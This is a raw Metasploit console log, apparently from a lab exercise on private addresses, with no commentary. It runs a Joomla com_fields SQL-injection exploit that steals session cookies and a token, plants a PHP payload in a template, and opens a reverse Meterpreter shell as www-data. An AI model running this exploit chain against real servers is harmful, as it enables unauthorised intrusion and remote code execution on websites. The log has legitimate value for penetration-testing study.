 msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.9:80 - Retrieved table prefix [ d8uea ]
[*] 10.0.2.9:80 - Retrieved cookie [ cslgok5qudtk4in9l97jdgq3o3 ]
[*] 10.0.2.9:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 10.0.2.9:80 - Successfully authenticated
[*] 10.0.2.9:80 - Creating file [ azrXdsuSU.php ]
[*] 10.0.2.9:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template&id=503&file=L2F6clhkc3VTVS5waHA%3D ]
[*] 10.0.2.9:80 - Token [ 421407bebe733eba79ccfce1dcd04020 ] retrieved
[*] 10.0.2.9:80 - Template path [ /templates/beez3/ ] retrieved
[*] 10.0.2.9:80 - Insert payload into file [ azrXdsuSU.php ]
[*] 10.0.2.9:80 - Payload data inserted into [ azrXdsuSU.php ]
[*] 10.0.2.9:80 - Executing payload
[*] Sending stage (38247 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.9:36130) at 2019-05-27 03:20:38 -0400
[+] Deleted azrXdsuSU.php
meterpreter > shell
Process 29952 created.
Channel 0 created.
whoami
www-data